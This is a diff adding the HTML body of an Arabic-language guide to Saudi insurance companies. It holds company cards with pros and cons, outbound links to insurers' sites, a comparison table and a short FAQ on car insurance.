+      <p><strong>تأميني (Tameeni)</strong> ليست شركة تأمين بالمعنى التقليدي، بل هي <strong>أكبر منصة إلكترونية</strong> في السعودية لمقارنة أسعار وثائق تأمين السيارات والطبية. تتيح لك الموقع مقارنة عروض أكثر من 30 شركة تأمين في دقائق معدودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>مقارنة فورية لأكثر من 30 شركة</li>
+            <li>خصومات حصرية تصل 20%</li>
+            <li>شراء الوثيقة إلكترونياً بالكامل</li>
+            <li>تقييمات حقيقية من العملاء</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>لا تقدم خدمة مباشرة، بل وسيط</li>
+            <li>التسوية تتم عبر الشركة الأصلية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة موقع تأميني والحصول على عرض</a>
+    </div>
+
+    <h2 id="bupa">2. بوبا السعودية — التأمين الطبي الفاخر</h2>
+    <div class="company-card">
+      <h3>بوبا السعودية <span class="badge">أفضل طبي</span></h3>
+      <p><strong>بوبا (Bupa Arabia)</strong> تعتبر من أرقى شركات التأمين الطبي في المملكة. تتميز بشبكة مستشفيات واسعة جداً وتغطية شاملة تشمل العلاج في الخارج.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>شبكة مستشفيات ضخمة</li>
+            <li>تغطية علاج في الخارج</li>
+            <li>خدمة عملاء ممتازة</li>
+            <li>برامج تأمين مخصصة للعائلات</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الأسعار أعلى من المتوسط</li>
+            <li>أقل تركيز على تأمين السيارات</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة موقع بوبا</a>
+    </div>
+
+    <h2 id="malath">3. ملاذ للتأمين — الموثوقية والسرعة</h2>
+    <div class="company-card">
+      <h3>ملاذ للتأمين <span class="badge">الأسرع تسوية</span></h3>
+      <p><strong>ملاذ للتأمين</strong> من الشركات الرائدة في سوق التأمين السعودي. تشتهر بسرعة تسوية المطالبات وخدماتها الرقمية المتطورة. تقدم تأمين سيارات، طبي، حوادث، وتأمين منازل.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تسوية مطالبات سريعة جداً</li>
+            <li>تطبيق ذكي سهل الاستخدام</li>
+            <li>عروض تنافسية على التأمين الشامل</li>
+            <li>خدمة عملاء 24 ساعة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>بعض الشكاوى حول زيادة الأقساط عند التجديد</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة موقع ملاذ للتأمين</a>
+    </div>
+
+    <h2 id="rajhi">4. تكافل الراجحي — الحلول الشرعية</h2>
+    <div class="company-card">
+      <h3>تكافل الراجحي <span class="badge">إسلامي</span></h3>
+      <p>تُعَدّ <strong>تكافل الراجحي</strong> من أعرق شركات التأمين التكافلي في المملكة. تقدم منتجات متوافقة مع أحكام الشريعة الإسلامية وتغطي جميع احتياجات الأفراد والشركات.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>منتجات إسلامية 100%</li>
+            <li>شبكة فروع واسعة</li>
+            <li>تأمين سيارات بأسعار منافسة</li>
+            <li>سمعة قوية وثقة عالية</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>التطبيق يحتاج تحديثات دورية</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة موقع تكافل الراجحي</a>
+    </div>
+
+    <h2 id="saico">5. سايكو — التنوع والمرونة</h2>
+    <div class="company-card">
+      <h3>سايكو <span class="badge">الأكثر تنوعاً</span></h3>
+      <p><strong>SAICO</strong> تقدم حلول تأمينية متنوعة تشمل التأمين الطبي، البحري، الهندسي، وحماية الممتلكات. تعتبر خياراً ممتازاً للشركات الصغيرة والمتوسطة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>تنويع كبير في منتجات التأمين</li>
+            <li>أسعار مرنة حسب الاحتياج</li>
+            <li>خبرة طويلة في السوق السعودي</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الموقع الإلكتروني أقل تطوراً</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة موقع سايكو</a>
+    </div>
+
+    <h2 id="wabel">6. وابل للتأمين — الجودة والامتثال</h2>
+    <div class="company-card">
+      <h3>وابل للتأمين</h3>
+      <p><strong>وابل للتأمين</strong> شركة سعودية ناشئة لكنها تتميز بخدمة عملاء ممتازة وامتثال كامل لأنظمة ساما. تقدم تأمين سيارات شامل وضد الغير.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>أسعار تنافسية للغاية</li>
+            <li>خدمة سريعة ومباشرة</li>
+            <li>وثائق شفافة بدون رسوم خفية</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>شبكة مستشفيات أصغر من الكبار</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.wabel.com.sa" target="_blank" rel="noopener">زيارة موقع وابل للتأمين</a>
+    </div>
+
+    <h2 id="gulf">7. الخليجية العامة — الخبرة والاستقرار</h2>
+    <div class="company-card">
+      <h3>الخليجية العامة</h3>
+      <p><strong>الخليجية العامة للتأمين</strong> من الشركات العريقة التي تأسست منذ عقود. تقدم منتجات تأمينية شاملة للأفراد والشركات مع استقرار مالي عالٍ.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>استقرار مالي وتاريخ طويل</li>
+            <li>تأمين تجاري وصناعي قوي</li>
+            <li>سمعة طيبة في السوق</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الواجهة الرقمية أقل حداثة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.gulfgeneral.com.sa" target="_blank" rel="noopener">زيارة موقع الخليجية العامة</a>
+    </div>
+
+    <h2 id="walaa">8. ولاء للتأمين — الولاء يُثمر</h2>
+    <div class="company-card">
+      <h3>ولاء للتأمين</h3>
+      <p><strong>ولاء للتأمين</strong> تقدم برامج ولاء مميزة للعملاء المستمرين. تتميز بعروضها المتجددة وخدمة عملاء ودودة.</p>
+      <div class="pros-cons">
+        <div class="pros">
+          <h4>مزايا</h4>
+          <ul>
+            <li>نقاط ولاء وخصومات متجددة</li>
+            <li>تأمين شامل للسيارات</li>
+            <li>تجربة شراء سلسة</li>
+          </ul>
+        </div>
+        <div class="cons">
+          <h4>ملاحظات</h4>
+          <ul>
+            <li>الشبكة الصحية متوسطة</li>
+          </ul>
+        </div>
+      </div>
+      <a class="cta-btn" href="https://www.walaa.com" target="_blank" rel="noopener">زيارة موقع ولاء للتأمين</a>
+    </div>
+
+    <h2 id="compare">جدول مقارنة سريع</h2>
+    <table>
+      <thead>
+        <tr>
+          <th>الشركة</th>
+          <th>الأفضل لـ</th>
+          <th>التميز</th>
+          <th>الرابط</th>
+        </tr>
+      </thead>
+      <tbody>
+        <tr>
+          <td>تأميني</td>
+          <td>مقارنة الأسعار</td>
+          <td>منصة مقارنة + خصومات</td>
+          <td><a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>بوبا</td>
+          <td>التأمين الطبي</td>
+          <td>شبكة مستشفيات ضخمة</td>
+          <td><a href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>ملاذ</td>
+          <td>سرعة التسوية</td>
+          <td>تطبيق ذكي متطور</td>
+          <td><a href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>تكافل الراجحي</td>
+          <td>التأمين الإسلامي</td>
+          <td>منتجات متوافقة مع الشريعة</td>
+          <td><a href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+        <tr>
+          <td>سايكو</td>
+          <td>تأمين الشركات</td>
+          <td>تنوع المنتجات</td>
+          <td><a href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة</a></td>
+        </tr>
+      </tbody>
+    </table>
+
+    <h2 id="faq">أسئلة شائعة</h2>
+    <h3>ما هو الفرق بين التأمين ضد الغير والشامل؟</h3>
+    <p>التأمين <strong>ضد الغير</strong> يغطي أضرار الطرف الآخر فقط (إلزامي قانونياً)، بينما <strong>التأمين الشامل</strong> يغطي أضرار سيارتك وأنت أيضاً (اختياري).</p>
+
+    <h3>كيف أحصل على أرخص وثيقة تأمين؟</h3>
+    <p>استخدم <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">منصة تأميني</a> لمقارنة الأسعار من أكثر من 30 شركة دفعة واحدة. غالباً توجد خصومات حصرية عبر المنصات الإلكترونية.</p>
+
+    <h3>هل يمكنني تأمين سيارتي بدون فحص دوري؟</h3>
+    <p>لا، <strong>الفحص الدوري</strong> شرط أساسي لتجديد تأمين السيارة في السعودية، ما لم تكن سيارة جديدة (أول 3 سنوات).</p>
+
+    <div class="highlight-box">
+      <strong>ملخص سريع:</strong> إذا كنت تبحث عن <strong>أفضل شركة تأمين في السعودية</strong> للسيارات، ابدأ بـ <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">تأميني</a> للمقارنة. للتأمين الطبي الفاخر، اختر <a href="https://www.bupa.com.sa" target="_blank" rel="noopener">بوبا</a>. للسرعة في التسوية، اختر <a href="https://www.malath.com.sa" target="_blank" rel="noopener">ملاذ</a>.
+    </div>
+  </article>
+</div>
+
+<footer>
+  <p>جميع الحقوق محفوظة © 2026 | <a href="https://shown-io.github.io/redirect-site">دليل التأمين السعودي</a></p>
+  <p style="margin-top:.5rem; font-size:.8rem; opacity:.8;">هذا الدليل غير تابع لأي شركة تأمين. نراجع ونحدّث المعلومات باستمرار لنقدم لك أدق المحتوى.</p>
+</footer>
+
 </body>
 </html>
